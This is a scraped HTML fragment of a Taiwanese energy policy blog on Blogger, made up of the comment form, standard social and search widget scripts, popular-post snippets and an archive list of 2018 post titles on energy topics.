<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>張貼留言</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4121664335438924864?po=6382934666692102972&hl=zh-TW&saa=85391&origin=https://doenergytw.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://doenergytw.blogspot.com/2018/12/blog-post_5.html' id='Blog1_blog-pager-newer-link' title='較新的文章'>較新的文章</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://doenergytw.blogspot.com/2018/11/20181123.html' id='Blog1_blog-pager-older-link' title='較舊的文章'>較舊的文章</a>
</span>
<a class='home-link' href='https://doenergytw.blogspot.com/'>首頁</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
訂閱&#65306;
<a class='feed-link' href='https://doenergytw.blogspot.com/feeds/6382934666692102972/comments/default' target='_blank' type='application/atom+xml'>張貼留言 (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://doenergytw.blogspot.com/2018/12/20181107.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>搜尋此網誌</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://doenergytw.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='搜尋'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>懂能源</h2>
<div class='widget-content'>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/zh_TW/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/DENDoENergy/" data-tabs="timeline" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/DENDoENergy/"><a href="https://www.facebook.com/DENDoENergy/">懂能源</a></blockquote></div></div>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label4'>
<h2>團隊產出</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://doenergytw.blogspot.com/search/label/%E6%99%BA%E5%BA%AB'>智庫</a>
<span dir='ltr'>(54)</span>
</li>
<li>
<a dir='ltr' href='https://doenergytw.blogspot.com/search/label/TIMES'>TIMES</a>
<span dir='ltr'>(37)</span>
</li>
<li>
<a dir='ltr' href='https://doenergytw.blogspot.com/search/label/%E4%BD%8E%E7%A2%B3'>低碳</a>
<span dir='ltr'>(30)</span>
</li>
<li>
<a dir='ltr' href='https://doenergytw.blogspot.com/search/label/%E5%8F%83%E8%88%87%E5%BC%8F%E8%83%BD%E6%BA%90%E6%B2%BB%E7%90%86'>參與式能源治理</a>
<span dir='ltr'>(28)</span>
</li>
<li>
<a dir='ltr' href='https://doenergytw.blogspot.com/search/label/%E5%9C%B0%E6%96%B9%E8%83%BD%E6%BA%90%E6%B2%BB%E7%90%86'>地方能源治理</a>
<span dir='ltr'>(25)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label5'>
<h2>國家別資訊</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://doenergytw.blogspot.com/search/label/%E6%97%A5%E6%9C%AC'>日本</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://doenergytw.blogspot.com/search/label/%E5%BE%B7%E5%9C%8B'>德國</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://doenergytw.blogspot.com/search/label/%E8%8D%B7%E8%98%AD'>荷蘭</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://doenergytw.blogspot.com/search/label/%E5%8D%97%E9%9F%93'>南韓</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://doenergytw.blogspot.com/search/label/%E5%85%A8%E7%90%83'>全球</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://doenergytw.blogspot.com/search/label/%E6%B3%95%E5%9C%8B'>法國</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://doenergytw.blogspot.com/search/label/%E7%BE%8E%E5%9C%8B'>美國</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://doenergytw.blogspot.com/search/label/%E8%8B%B1%E5%9C%8B'>英國</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://doenergytw.blogspot.com/search/label/%E4%B8%AD%E5%9C%8B'>中國</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://doenergytw.blogspot.com/search/label/%E7%91%9E%E5%A3%AB'>瑞士</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://doenergytw.blogspot.com/search/label/%E4%B8%B9%E9%BA%A5'>丹麥</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://doenergytw.blogspot.com/search/label/%E5%8A%A0%E6%8B%BF%E5%A4%A7'>加拿大</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://doenergytw.blogspot.com/search/label/%E6%B3%B0%E5%9C%8B'>泰國</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://doenergytw.blogspot.com/search/label/%E6%BE%B3%E6%B4%B2'>澳洲</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://doenergytw.blogspot.com/search/label/%E7%A5%95%E9%AD%AF'>祕魯</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://doenergytw.blogspot.com/search/label/%E7%BE%A9%E5%A4%A7%E5%88%A9'>義大利</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://doenergytw.blogspot.com/search/label/%E8%B6%8A%E5%8D%97'>越南</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
技術提供&#65306;<a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>熱門文章</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://doenergytw.blogspot.com/2019/01/blog-post_18.html'>
<img alt='[專欄]火力電廠是不是空污的元凶?一起來找答案' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSzip-X0KyJgYFPD92Rfg6gMKs3GSnsKbO7q5B8nHlxX_HKBlawi6poedmA3-BDeUarI2zkHY7UOb85Aw7bM3cEkx0K1F_8YexxMi5O73Iv3_DGDC4mOjRMGse5BkztU5KNMwiykm_O6me/s72-c/?imgmax=800' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://doenergytw.blogspot.com/2019/01/blog-post_18.html'>[專欄]火力電廠是不是空污的元凶?一起來找答案</a></div>
<div class='item-snippet'>  洪明龍 &#12289; 李孟穎  目前外界多把空污直接跟火力電廠連結在一起&#65292;但火力電廠是不是造成空污的主要元兇&#65292;讓我們抽絲剝繭好好研究一下&#12290;    空污到底發生在幾月份 ?   環保署是利用 空氣品質指標 (AQI) 對空污來進行量化&#65292;當 AQI&gt;100 時將對敏感族群有不健康的影...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://doenergytw.blogspot.com/2019/01/blog-post_10.html'>
<img alt='太陽光電板廢棄回收機制介紹' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgu73No7M-CGOqtgchu4NiTDXtpEyAnOFXD4P5Vf4BQMkAOXSgPveCPYcoeQ2AamKTpcSp_YzsZ1rFJHat4gs9TqrNXwUhg6WKi6oJgBuPX5oo1iV08kTohAu8yxVRXDCTZQHC6QzkPPE75/s72-c/?imgmax=800' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://doenergytw.blogspot.com/2019/01/blog-post_10.html'>太陽光電板廢棄回收機制介紹</a></div>
<div class='item-snippet'> 提供者&#65306; 周承志   前言   太陽光電是一種可以直接將光能轉換能電能的再生能源發電設備&#65292;其太陽光電模組被設計成可以在戶外長期使用的設備&#65292;設備壽命約有 20 至 25 年左右&#65292;但即使設備的使用壽命長&#65292;還是會有使用年限屆期報廢的問題&#12290;故需要思考當大量太陽光電模組面臨報廢時&#65292;該如何...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://doenergytw.blogspot.com/2018/07/blog-post.html'>
<img alt='[重量級視覺化圖表]上週電力資訊一覽' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiP36Wtx4KRtfnNhPbr27jNamDGMoW4GEdymKhtyWQgLMwwfmfyGFAjfBqvA7WG2BZs6V13OQ_T28_G_bZVNI2lkeN6UBn18kn8gSvyH0SRzDo0LWljL5JzblRC9yYfetELCVZoQt4cDCIO/s72-c/%25E9%25A6%2596%25E9%25A0%2581.bmp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://doenergytw.blogspot.com/2018/07/blog-post.html'>[重量級視覺化圖表]上週電力資訊一覽</a></div>
<div class='item-snippet'>提供者&#65306; 洪明龍  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://doenergytw.blogspot.com/2019/06/blog-post.html'>
<img alt='懂能源團隊推出年度鉅獻~能源轉型進程觀測圖表' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4qySPQGlAI1MFeC0LRsbrys4LGwew2xOAl8mlp3DvkzzHDulh4236dsb4WHEXfyppr9iKPnSFdLFcdOcYpSA48yopzz7HvV_5vrfARxyhgSf6ifrtsZ9dEeOWCf_w5DRvNsPd5NSHpHSV/s72-c/%25E8%25A8%25BB%25E8%25A7%25A3+2019-07-11+093143.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://doenergytw.blogspot.com/2019/06/blog-post.html'>懂能源團隊推出年度鉅獻~能源轉型進程觀測圖表</a></div>
<div class='item-snippet'>   &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; 洪...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://doenergytw.blogspot.com/2018/11/blog-post_2.html'>
<img alt='循環城市發展: 由永續住屋能源、水、糧食系統循環示範做起' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNnQLcOKf2KQK0b94Oaj1ruyx6tizfGSQkB4rAn2aAL8lCGezFq49_wvYRy70JzXQA6BaxFQvAqKQwQknjl14Bt8Mt6t93LTfirnx6LebgEctAzuAHbRcKDnq3Rpr1jjlGPGMdVL8vh-YW/s72-c/?imgmax=800' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://doenergytw.blogspot.com/2018/11/blog-post_2.html'>循環城市發展: 由永續住屋能源&#12289;水&#12289;糧食系統循環示範做起</a></div>
<div class='item-snippet'> 提供者&#65306; 邱紹裕   1. &#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160; 聯合國環境署 (UNEP) 與耶魯大學合作推出 Ecological Living Module 永續住屋的示範&#65292;透過資源循環等可持續性設計&#65292;提供合適於生活居住&#65292;同時可限制過度使用自然資源&#12290;   2. &#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160; 示範住屋...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4121664335438924864?po\x3d6382934666692102972\x26origin\x3dhttps://doenergytw.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://doenergytw.blogspot.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(22)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://doenergytw.blogspot.com/2025/03/'>
3月
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://doenergytw.blogspot.com/2025/02/'>
2月
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://doenergytw.blogspot.com/2025/01/'>
1月
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://doenergytw.blogspot.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://doenergytw.blogspot.com/2024/12/'>
12月
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://doenergytw.blogspot.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(21)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://doenergytw.blogspot.com/2023/12/'>
12月
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://doenergytw.blogspot.com/2023/11/'>
11月
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://doenergytw.blogspot.com/2023/10/'>
10月
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://doenergytw.blogspot.com/2023/09/'>
9月
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://doenergytw.blogspot.com/2023/04/'>
4月
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://doenergytw.blogspot.com/2023/02/'>
2月
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://doenergytw.blogspot.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://doenergytw.blogspot.com/2022/12/'>
12月
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://doenergytw.blogspot.com/2022/06/'>
6月
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://doenergytw.blogspot.com/2022/05/'>
5月
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://doenergytw.blogspot.com/2022/04/'>
4月
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://doenergytw.blogspot.com/2022/02/'>
2月
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://doenergytw.blogspot.com/2022/01/'>
1月
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://doenergytw.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://doenergytw.blogspot.com/2020/03/'>
3月
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://doenergytw.blogspot.com/2020/01/'>
1月
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://doenergytw.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(90)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://doenergytw.blogspot.com/2019/12/'>
12月
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://doenergytw.blogspot.com/2019/10/'>
10月
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://doenergytw.blogspot.com/2019/09/'>
9月
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://doenergytw.blogspot.com/2019/08/'>
8月
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://doenergytw.blogspot.com/2019/07/'>
7月
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://doenergytw.blogspot.com/2019/06/'>
6月
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://doenergytw.blogspot.com/2019/05/'>
5月
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://doenergytw.blogspot.com/2019/04/'>
4月
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://doenergytw.blogspot.com/2019/03/'>
3月
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://doenergytw.blogspot.com/2019/02/'>
2月
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://doenergytw.blogspot.com/2019/01/'>
1月
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://doenergytw.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(113)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://doenergytw.blogspot.com/2018/12/'>
12月
</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul class='posts'>
<li><a href='https://doenergytw.blogspot.com/2018/12/blog-post_21.html'>日本通過促進海上風力發電法案</a></li>
<li><a href='https://doenergytw.blogspot.com/2018/12/015.html'>亞洲開發銀行建議越南政府應提高太陽能躉購費率至每度0.15美元</a></li>
<li><a href='https://doenergytw.blogspot.com/2018/12/40.html'>回顧中國改革40年之能源發展概況</a></li>
<li><a href='https://doenergytw.blogspot.com/2018/12/20181218.html'>20181218_懂能源團隊分享視覺化溝通(國立中山大學政治所&#12300;資訊&#12289;意義與方法&#12301;系列講座)</a></li>
<li><a href='https://doenergytw.blogspot.com/2018/12/65-pjm.html'>[第65期能源知識庫電子報 ] 本期焦點&#65306;能源網路基金會與美國PJM環境資訊服務公司宣布一項電力交易...</a></li>
<li><a href='https://doenergytw.blogspot.com/2018/12/20181212.html'>[內部讀書會]20181212_先進國家城市的節能策略案例分享</a></li>
<li><a href='https://doenergytw.blogspot.com/2018/12/blog-post_47.html'>日本正在建設世界最大的儲能系統</a></li>
<li><a href='https://doenergytw.blogspot.com/2018/12/blog-post_10.html'>荷蘭將發行綠色債券</a></li>
<li><a href='https://doenergytw.blogspot.com/2018/12/100-2018.html'>同樣的資料看100個小時總能看出一些什麼 --&gt; 2018年公投能源議題的簡單分析</a></li>
<li><a href='https://doenergytw.blogspot.com/2018/12/blog-post.html'>智庫成員拜訪法國國際關係研究院能源中心與法國巴黎政治大學國際研究中心</a></li>
<li><a href='https://doenergytw.blogspot.com/2018/12/20181205.html'>[內部讀書會]20181205_石化業潔淨技術的可能與發展</a></li>
<li><a href='https://doenergytw.blogspot.com/2018/12/201911-gw.html'>土耳其政府將於2019年1月辦理1 GW的太陽光電招標</a></li>
<li><a href='https://doenergytw.blogspot.com/2018/12/blog-post_5.html'>微型再生能源電網之推動概況</a></li>
<li><a href='https://doenergytw.blogspot.com/2018/12/20181107.html'>[內部讀書會]20181107_我國溫室氣體減量階段管制目標作業機制</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://doenergytw.blogspot.com/2018/11/'>
11月
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
